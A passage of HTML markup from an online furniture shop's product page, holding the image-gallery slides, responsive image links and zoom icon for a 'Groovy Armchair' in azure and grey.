        <img src="//emfurn.com/cdn/shop/products/EEI-1631-AZU_4.jpg?v=1572112249&amp;width=1946" alt="Groovy Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1631-AZU_4.jpg?v=1572112249&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1631-AZU_4.jpg?v=1572112249&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1631-AZU_4.jpg?v=1572112249&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1631-AZU_4.jpg?v=1572112249&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1631-AZU_4.jpg?v=1572112249&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1631-AZU_4.jpg?v=1572112249&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1631-AZU_4.jpg?v=1572112249&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1631-AZU_4.jpg?v=1572112249&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1631-AZU_4.jpg?v=1572112249&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1631-AZU_4.jpg?v=1572112249&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1631-AZU_4.jpg?v=1572112249&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1631-AZU_4.jpg?v=1572112249&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="12849479765">
      <span class="visually-hidden">
        Open media 12 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-12849512533"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-12849512533"
            data-alt="Groovy Armchair - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-1631-AZU_5.jpg?v=1572112249&amp;width=1946" alt="Groovy Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1631-AZU_5.jpg?v=1572112249&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1631-AZU_5.jpg?v=1572112249&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1631-AZU_5.jpg?v=1572112249&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1631-AZU_5.jpg?v=1572112249&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1631-AZU_5.jpg?v=1572112249&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1631-AZU_5.jpg?v=1572112249&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1631-AZU_5.jpg?v=1572112249&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1631-AZU_5.jpg?v=1572112249&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1631-AZU_5.jpg?v=1572112249&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1631-AZU_5.jpg?v=1572112249&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1631-AZU_5.jpg?v=1572112249&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1631-AZU_5.jpg?v=1572112249&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-1631-AZU_5.jpg?v=1572112249&amp;width=1946" alt="Groovy Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1631-AZU_5.jpg?v=1572112249&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1631-AZU_5.jpg?v=1572112249&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1631-AZU_5.jpg?v=1572112249&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1631-AZU_5.jpg?v=1572112249&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1631-AZU_5.jpg?v=1572112249&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1631-AZU_5.jpg?v=1572112249&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1631-AZU_5.jpg?v=1572112249&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1631-AZU_5.jpg?v=1572112249&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1631-AZU_5.jpg?v=1572112249&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1631-AZU_5.jpg?v=1572112249&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1631-AZU_5.jpg?v=1572112249&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1631-AZU_5.jpg?v=1572112249&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="12849512533">
      <span class="visually-hidden">
        Open media 13 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-12849545301"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-12849545301"
            data-alt="Groovy Armchair - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-1631-GRY_2.jpg?v=1572112249&amp;width=1946" alt="Groovy Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1631-GRY_2.jpg?v=1572112249&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1631-GRY_2.jpg?v=1572112249&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1631-GRY_2.jpg?v=1572112249&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1631-GRY_2.jpg?v=1572112249&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1631-GRY_2.jpg?v=1572112249&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1631-GRY_2.jpg?v=1572112249&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1631-GRY_2.jpg?v=1572112249&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1631-GRY_2.jpg?v=1572112249&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1631-GRY_2.jpg?v=1572112249&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1631-GRY_2.jpg?v=1572112249&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1631-GRY_2.jpg?v=1572112249&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1631-GRY_2.jpg?v=1572112249&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-1631-GRY_2.jpg?v=1572112249&amp;width=1946" alt="Groovy Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1631-GRY_2.jpg?v=1572112249&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1631-GRY_2.jpg?v=1572112249&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1631-GRY_2.jpg?v=1572112249&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1631-GRY_2.jpg?v=1572112249&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1631-GRY_2.jpg?v=1572112249&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1631-GRY_2.jpg?v=1572112249&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1631-GRY_2.jpg?v=1572112249&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1631-GRY_2.jpg?v=1572112249&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1631-GRY_2.jpg?v=1572112249&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1631-GRY_2.jpg?v=1572112249&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1631-GRY_2.jpg?v=1572112249&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1631-GRY_2.jpg?v=1572112249&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="12849545301">
      <span class="visually-hidden">
        Open media 14 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-12849578069"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-12849578069"
            data-alt="Groovy Armchair - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-1631-GRY_3.jpg?v=1572112249&amp;width=1946" alt="Groovy Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1631-GRY_3.jpg?v=1572112249&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1631-GRY_3.jpg?v=1572112249&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1631-GRY_3.jpg?v=1572112249&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1631-GRY_3.jpg?v=1572112249&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1631-GRY_3.jpg?v=1572112249&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1631-GRY_3.jpg?v=1572112249&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1631-GRY_3.jpg?v=1572112249&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1631-GRY_3.jpg?v=1572112249&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1631-GRY_3.jpg?v=1572112249&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1631-GRY_3.jpg?v=1572112249&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1631-GRY_3.jpg?v=1572112249&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1631-GRY_3.jpg?v=1572112249&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-1631-GRY_3.jpg?v=1572112249&amp;width=1946" alt="Groovy Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1631-GRY_3.jpg?v=1572112249&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1631-GRY_3.jpg?v=1572112249&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1631-GRY_3.jpg?v=1572112249&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1631-GRY_3.jpg?v=1572112249&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1631-GRY_3.jpg?v=1572112249&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1631-GRY_3.jpg?v=1572112249&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1631-GRY_3.jpg?v=1572112249&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1631-GRY_3.jpg?v=1572112249&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1631-GRY_3.jpg?v=1572112249&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1631-GRY_3.jpg?v=1572112249&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1631-GRY_3.jpg?v=1572112249&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1631-GRY_3.jpg?v=1572112249&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="12849578069">
      <span class="visually-hidden">
        Open media 15 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-12849610837"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-12849610837"
            data-alt="Groovy Armchair - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-1631-GRY_4.jpg?v=1572112249&amp;width=1946" alt="Groovy Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1631-GRY_4.jpg?v=1572112249&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1631-GRY_4.jpg?v=1572112249&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1631-GRY_4.jpg?v=1572112249&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1631-GRY_4.jpg?v=1572112249&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1631-GRY_4.jpg?v=1572112249&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1631-GRY_4.jpg?v=1572112249&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1631-GRY_4.jpg?v=1572112249&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1631-GRY_4.jpg?v=1572112249&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1631-GRY_4.jpg?v=1572112249&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1631-GRY_4.jpg?v=1572112249&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1631-GRY_4.jpg?v=1572112249&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1631-GRY_4.jpg?v=1572112249&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-1631-GRY_4.jpg?v=1572112249&amp;width=1946" alt="Groovy Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1631-GRY_4.jpg?v=1572112249&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1631-GRY_4.jpg?v=1572112249&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1631-GRY_4.jpg?v=1572112249&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1631-GRY_4.jpg?v=1572112249&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1631-GRY_4.jpg?v=1572112249&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1631-GRY_4.jpg?v=1572112249&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1631-GRY_4.jpg?v=1572112249&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1631-GRY_4.jpg?v=1572112249&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1631-GRY_4.jpg?v=1572112249&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1631-GRY_4.jpg?v=1572112249&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1631-GRY_4.jpg?v=1572112249&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1631-GRY_4.jpg?v=1572112249&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="12849610837">
      <span class="visually-hidden">
        Open media 16 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-12849643605"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-12849643605"
            data-alt="Groovy Armchair - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-1631-GRY_5.jpg?v=1572112249&amp;width=1946" alt="Groovy Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1631-GRY_5.jpg?v=1572112249&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1631-GRY_5.jpg?v=1572112249&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1631-GRY_5.jpg?v=1572112249&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1631-GRY_5.jpg?v=1572112249&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1631-GRY_5.jpg?v=1572112249&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1631-GRY_5.jpg?v=1572112249&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1631-GRY_5.jpg?v=1572112249&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1631-GRY_5.jpg?v=1572112249&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1631-GRY_5.jpg?v=1572112249&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1631-GRY_5.jpg?v=1572112249&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1631-GRY_5.jpg?v=1572112249&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1631-GRY_5.jpg?v=1572112249&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
